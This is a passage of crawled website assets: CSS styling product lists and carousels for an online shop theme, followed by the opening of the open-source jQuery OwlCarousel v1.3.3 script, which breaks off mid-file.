  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 11px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a.checked {
  background-position: -32px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover {
  background-position: -32px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 10px -37px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background-position: -33px -37px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container a {
  border: none !important;
}
ul.product_list.grid li.ajax_block_product .product-container h5.product-name, ul.product_list.grid li.item .product-container h5.product-name, ul.tt-carousel li.ajax_block_product .product-container h5.product-name, ul.tt-carousel li.item .product-container h5.product-name {
  padding: 0;
  font: 400 15px/26px "Roboto", Helvetica, sans-serif;
  margin: 0;
  text-transform: capitalize;
}
ul.product_list.grid li.ajax_block_product .product-container h5.product-name a:hover, ul.product_list.grid li.item .product-container h5.product-name a:hover, ul.tt-carousel li.ajax_block_product .product-container h5.product-name a:hover, ul.tt-carousel li.item .product-container h5.product-name a:hover {
  color: #195594;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note, ul.product_list.grid li.item .product-container .comments_note, ul.tt-carousel li.ajax_block_product .product-container .comments_note, ul.tt-carousel li.item .product-container .comments_note {
  text-align: center;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .star_content, ul.product_list.grid li.item .product-container .comments_note .star_content, ul.tt-carousel li.ajax_block_product .product-container .comments_note .star_content, ul.tt-carousel li.item .product-container .comments_note .star_content {
  margin: 0 auto;
  float: none;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .nb-comments, ul.product_list.grid li.item .product-container .comments_note .nb-comments, ul.tt-carousel li.ajax_block_product .product-container .comments_note .nb-comments, ul.tt-carousel li.item .product-container .comments_note .nb-comments {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .product-desc, ul.product_list.grid li.item .product-container .product-desc, ul.tt-carousel li.ajax_block_product .product-container .product-desc, ul.tt-carousel li.item .product-container .product-desc {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price, ul.product_list.grid li.item .product-container .content_price, ul.tt-carousel li.ajax_block_product .product-container .content_price, ul.tt-carousel li.item .product-container .content_price {
  padding-bottom: 0;
  float: none;
  display: inline-block;
  padding: 0 10px;
}
ul.product_list.grid li.ajax_block_product .product-container .old-price,
ul.product_list.grid li.ajax_block_product .product-container .price,
ul.product_list.grid li.ajax_block_product .product-container .price-percent-reduction, ul.product_list.grid li.item .product-container .old-price,
ul.product_list.grid li.item .product-container .price,
ul.product_list.grid li.item .product-container .price-percent-reduction, ul.tt-carousel li.ajax_block_product .product-container .old-price,
ul.tt-carousel li.ajax_block_product .product-container .price,
ul.tt-carousel li.ajax_block_product .product-container .price-percent-reduction, ul.tt-carousel li.item .product-container .old-price,
ul.tt-carousel li.item .product-container .price,
ul.tt-carousel li.item .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_list.grid li.ajax_block_product .product-container .product-flags, ul.product_list.grid li.item .product-container .product-flags, ul.tt-carousel li.ajax_block_product .product-container .product-flags, ul.tt-carousel li.item .product-container .product-flags {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .old-price, ul.product_list.grid li.item .product-container .old-price, ul.tt-carousel li.ajax_block_product .product-container .old-price, ul.tt-carousel li.item .product-container .old-price {
  margin-right: 5px;
}
@media (min-width: 768px) {
  ul.product_list.grid li.ajax_block_product.hovered .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.ajax_block_product:hover .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.item.hovered .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.item:hover .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.ajax_block_product.hovered .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.ajax_block_product:hover .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.item.hovered .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.item:hover .product-container .left-block .product-image-container .quick-view {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .left-block .new-box, ul.product_list.grid li.ajax_block_product:hover .product-container .left-block .new-box, ul.product_list.grid li.item.hovered .product-container .left-block .new-box, ul.product_list.grid li.item:hover .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product.hovered .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product:hover .product-container .left-block .new-box, ul.tt-carousel li.item.hovered .product-container .left-block .new-box, ul.tt-carousel li.item:hover .product-container .left-block .new-box {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .hook-reviews, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .hook-reviews, ul.product_list.grid li.item.hovered .product-container .right-block .hook-reviews, ul.product_list.grid li.item:hover .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .hook-reviews, ul.tt-carousel li.item.hovered .product-container .right-block .hook-reviews, ul.tt-carousel li.item:hover .product-container .right-block .hook-reviews {
    display: none;
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .ttproducthover, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .ttproducthover, ul.product_list.grid li.item.hovered .product-container .right-block .ttproducthover, ul.product_list.grid li.item:hover .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .ttproducthover, ul.tt-carousel li.item.hovered .product-container .right-block .ttproducthover, ul.tt-carousel li.item:hover .product-container .right-block .ttproducthover {
    display: block;
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .product-name a, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .product-name a, ul.product_list.grid li.item.hovered .product-container .right-block .product-name a, ul.product_list.grid li.item:hover .product-container .right-block .product-name a, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .product-name a, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .product-name a, ul.tt-carousel li.item.hovered .product-container .right-block .product-name a, ul.tt-carousel li.item:hover .product-container .right-block .product-name a {
    color: #195594;
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
  ul.product_list.grid li.ajax_block_product .product-container .right-block, ul.product_list.grid li.item .product-container .right-block, ul.tt-carousel li.ajax_block_product .product-container .right-block, ul.tt-carousel li.item .product-container .right-block{
      width:100px;
  }
}

/*******************************************************
Product list(List) Styles
********************************************************/
ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
  padding: 10px;
  float: left;
  width: 100% !important;
}

@media (max-width: 480px) {
  ul.product_list.list > li .left-block {
    width: 100%;
    margin: 0 0 15px;
  }
}
ul.product_list.list > li .product-container {
  padding: 30px 0 0;
}
ul.product_list.list > li:first-child .product-container {
  padding-top: 0;
}
ul.product_list.list > li .product-image-container {
  position: relative;
  overflow: hidden;
  border-right: 1px solid #eeeeee;
}
@media (max-width: 480px) {
  ul.product_list.list > li .product-image-container {
    max-width: 270px;
    border: none;
    margin: 0 auto;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .product-image-container a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .product-image-container a img {
    width: auto;
  }
}
ul.product_list.list > li .product-image-container a .tthoverbg {
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 500ms ease-in-out 0s;
  -moz-transition: all 500ms ease-in-out 0s;
  -o-transition: all 500ms ease-in-out 0s;
  -ms-transition: all 500ms ease-in-out 0s;
}
ul.product_list.list > li .product-image-container .content_price {
  display: none !important;
}
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: 0;
}
ul.product_list.list > li .product-flags .discount {
  color: #f13340;
}
ul.product_list.list > li h5 {
  padding-bottom: 0;
  text-transform: capitalize;
  margin: 0;
  font: 400 14px/26px "Dosis", sans-serif;
}
ul.product_list.list > li h5 a {
  color: #333333;
}
ul.product_list.list > li .product-desc {
  margin-bottom: 15px;
}
ul.product_list.list > li .color-list-container {
  float: left;
  margin: 0 10px 10px 0;
}
@media (max-width: 480px) {
  ul.product_list.list > li .color-list-container {
    width: 100%;
  }
}
ul.product_list.list > li .availability span {
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .center-block {
    width: 100%;
  }
}
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 5px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .center-block .comments_note {
    text-align: center;
  }
  ul.product_list.list > li .center-block .comments_note .star_content {
    float: none;
  }
}
ul.product_list.list > li .right-block {
  border-left: 1px solid #e0e0e0;
  float: right;
  padding: 30px 0 30px 30px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list.list > li .right-block {
    padding: 20px 0 20px 15px;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block {
    border: medium none;
    float: right;
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block {
    width: 100%;
  }
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding: 0;
    margin: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover {
  width: 100%;
  float: left;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
  width: auto;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
    width: auto;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div {
  float: left;
  font-size: 0;
  border: none;
  height: 40px;
  margin: 0 0 0 -1px;
  padding: 0;
  width: 40px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
  clear: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
    clear: none;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
    clear: none;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 7px 6px;
  border: 1px solid #eeeeee;
  border-radius: 5px 0 0 5px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -36px 6px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 7px -87px;
  border: 1px solid #eeeeee;
  border-radius: 0 5px 5px 0;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a.checked, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover {
  background-position: -36px -87px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover {
  background-position: -36px -87px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
  width: auto !important;
  margin: 0 0 15px;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
    margin: 0 10px 15px 0;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
    float: none;
    width: auto;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  padding: 10px 20px 10px 45px;
  text-transform: uppercase;
  border: 1px solid #ffce64;
  color: #222222;
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/product-sprite.png") no-repeat scroll 16px -40px;
  content: "";
  height: 40px;
  left: 0;
  position: absolute;
  top: 0px;
  width: 40px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffb505 0%, #ffc520 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffb505 0%, #ffc520 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffb505 0%, #ffc520 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb505', endColorstr='#ffc520',GradientType=0 ) !important;
  /* IE6-9 */
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover:before {
  background-position: 16px -40px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding: 0;
}
@media (max-width: 767px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price .price {
  display: inline-block;
  margin-top: -4px;
  color: #222222;
  margin-bottom: 14px;
}
ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
  margin-right: 8px;
}
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    float: left;
    clear: both;
  }
}
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view {
    display: block;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li {
    text-align: center;
  }
}
ul.product_list.list > li:hover h5 a {
  color: #222222;
}
ul.product_list.list > li:hover .product-image-container .quick-view {
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
}

/*******************************************************
Product list(Index page) Styles
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li {
    padding-bottom: 85px;
    margin-bottom: 0;
  }
}
#index ul.product_list.tab-pane > li .availability {
  display: none;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
    clear: none;
  }
  #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
    clear: left;
  }
}

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #eeeeee;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js
body_size: 17376
content:
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */

/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */

if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
(function ($, window, document) {

    var Carousel = {
        init : function (options, el) {
            var base = this;

            base.$elem = $(el);
            base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

            base.userOptions = options;
            base.loadContent();
        },

        loadContent : function () {
            var base = this, url;

            function getData(data) {
                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

            if (typeof base.options.beforeInit === "function") {
                base.options.beforeInit.apply(this, [base.$elem]);
            }

            if (typeof base.options.jsonPath === "string") {
                url = base.options.jsonPath;
                $.getJSON(url, getData);
            } else {
                base.logIn();
            }
        },

        logIn : function () {
            var base = this;

            base.$elem.data("owl-originalStyles", base.$elem.attr("style"));
            base.$elem.data("owl-originalClasses", base.$elem.attr("class"));

            base.$elem.css({opacity: 0});
            base.orignalItems = base.options.items;
            base.checkBrowser();
            base.wrapperWidth = 0;
            base.checkVisible = null;
            base.setVars();
        },

        setVars : function () {
            var base = this;
            if (base.$elem.children().length === 0) {return false; }
            base.baseClass();
            base.eventTypes();
            base.$userItems = base.$elem.children();
            base.itemsAmount = base.$userItems.length;
            base.wrapItems();
            base.$owlItems = base.$elem.find(".owl-item");
            base.$owlWrapper = base.$elem.find(".owl-wrapper");
            base.playDirection = "next";
            base.prevItem = 0;
            base.prevArr = [0];
            base.currentItem = 0;
            base.customEvents();
            base.onStartup();
        },

        onStartup : function () {
            var base = this;
            base.updateItems();
            base.calculateAll();
            base.buildControls();
            base.updateControls();
            base.response();
            base.moveEvents();
            base.stopOnHover();
            base.owlStatus();

            if (base.options.transitionStyle !== false) {
                base.transitionTypes(base.options.transitionStyle);
            }
            if (base.options.autoPlay === true) {
                base.options.autoPlay = 5000;
            }
            base.play();

            base.$elem.find(".owl-wrapper").css("display", "block");

            if (!base.$elem.is(":visible")) {
                base.watchVisibility();
            } else {
                base.$elem.css("opacity", 1);
            }
            base.onstartup = false;
            base.eachMoveUpdate();
            if (typeof base.options.afterInit === "function") {
                base.options.afterInit.apply(this, [base.$elem]);
            }
        },

        eachMoveUpdate : function () {
            var base = this;

            if (base.options.lazyLoad === true) {
                base.lazyLoad();
            }
            if (base.options.autoHeight === true) {
                base.autoHeight();
            }
            base.onVisibleItems();

            if (typeof base.options.afterAction === "function") {
                base.options.afterAction.apply(this, [base.$elem]);
            }
        },

        updateVars : function () {
            var base = this;
            if (typeof base.options.beforeUpdate === "function") {
                base.options.beforeUpdate.apply(this, [base.$elem]);
            }
            base.watchVisibility();
            base.updateItems();
            base.calculateAll();
            base.updatePosition();
            base.updateControls();
            base.eachMoveUpdate();
            if (typeof base.options.afterUpdate === "function") {
                base.options.afterUpdate.apply(this, [base.$elem]);
            }
        },

        reload : function () {
            var base = this;
            window.setTimeout(function () {
                base.updateVars();
            }, 0);
        },

        watchVisibility : function () {
            var base = this;

            if (base.$elem.is(":visible") === false) {
                base.$elem.css({opacity: 0});
                window.clearInterval(base.autoPlayInterval);
                window.clearInterval(base.checkVisible);
            } else {
                return false;
            }
            base.checkVisible = window.setInterval(function () {
                if (base.$elem.is(":visible")) {
                    base.reload();
                    base.$elem.animate({opacity: 1}, 200);
                    window.clearInterval(base.checkVisible);
                }
            }, 500);
        },

        wrapItems : function () {
            var base = this;
            base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
            base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
            base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
            base.$elem.css("display", "block");
        },

        baseClass : function () {
            var base = this,
                hasBaseClass = base.$elem.hasClass(base.options.baseClass),
                hasThemeClass = base.$elem.hasClass(base.options.theme);

            if (!hasBaseClass) {
                base.$elem.addClass(base.options.baseClass);
            }

            if (!hasThemeClass) {
                base.$elem.addClass(base.options.theme);
            }
        },

        updateItems : function () {
            var base = this, width, i;

            if (base.options.responsive === false) {
                return false;
            }
            if (base.options.singleItem === true) {
                base.options.items = base.orignalItems = 1;
                base.options.itemsCustom = false;
                base.options.itemsDesktop = false;
                base.options.itemsDesktopSmall = false;
                base.options.itemsTablet = false;
                base.options.itemsTabletSmall = false;
                base.options.itemsMobile = false;
                return false;
            }

            width = $(base.options.responsiveBaseWidth).width();

            if (width > (base.options.itemsDesktop[0] || base.orignalItems)) {
                base.options.items = base.orignalItems;
            }
            if (base.options.itemsCustom !== false) {
                //Reorder array by screen size
                base.options.itemsCustom.sort(function (a, b) {return a[0] - b[0]; });

                for (i = 0; i < base.options.itemsCustom.length; i += 1) {
                    if (base.options.itemsCustom[i][0] <= width) {
                        base.options.items = base.options.itemsCustom[i][1];
                    }
                }

            } else {

                if (width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false) {
                    base.options.items = base.options.itemsDesktop[1];
                }

                if (width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false) {
                    base.options.items = base.options.itemsDesktopSmall[1];
                }

                if (width <= base.options.itemsTablet[0] && base.options.itemsTablet !== false) {
                    base.options.items = base.options.itemsTablet[1];
                }

                if (width <= base.options.itemsTabletSmall[0] && base.options.itemsTabletSmall !== false) {
                    base.options.items = base.options.itemsTabletSmall[1];
                }

                if (width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false) {
                    base.options.items = base.options.itemsMobile[1];
                }
            }

            //if number of items is less than declared
            if (base.options.items > base.itemsAmount && base.options.itemsScaleUp === true) {
                base.options.items = base.itemsAmount;
            }
        },

        response : function () {
            var base = this,
                smallDelay,
                lastWindowWidth;

            if (base.options.responsive !== true) {
                return false;
            }
            lastWindowWidth = $(window).width();

            base.resizer = function () {
                if ($(window).width() !== lastWindowWidth) {
                    if (base.options.autoPlay !== false) {
                        window.clearInterval(base.autoPlayInterval);
                    }
                    window.clearTimeout(smallDelay);
                    smallDelay = window.setTimeout(function () {
                        lastWindowWidth = $(window).width();
                        base.updateVars();
                    }, base.options.responsiveRefreshRate);
                }
            };
            $(window).resize(base.resizer);
        },

        updatePosition : function () {
            var base = this;
            base.jumpTo(base.currentItem);
            if (base.options.autoPlay !== false) {
                base.checkAp();
            }
        },

        appendItemsSizes : function () {
            var base = this,
                roundPages = 0,
                lastItem = base.itemsAmount - base.options.items;

            base.$owlItems.each(function (index) {
                var $this = $(this);
                $this
                    .css({"width": base.itemWidth})
                    .data("owl-item", Number(index));

                if (index % base.options.items === 0 || index === lastItem) {
                    if (!(index > lastItem)) {
                        roundPages += 1;
                    }
                }
                $this.data("owl-roundPages", roundPages);
            });
        },

        appendWrapperSizes : function () {
            var base = this,
                width = base.$owlItems.length * base.itemWidth;

            base.$owlWrapper.css({
                "width": width * 2,
                "left": 0
            });
            base.appendItemsSizes();
        },

        calculateAll : function () {
            var base = this;
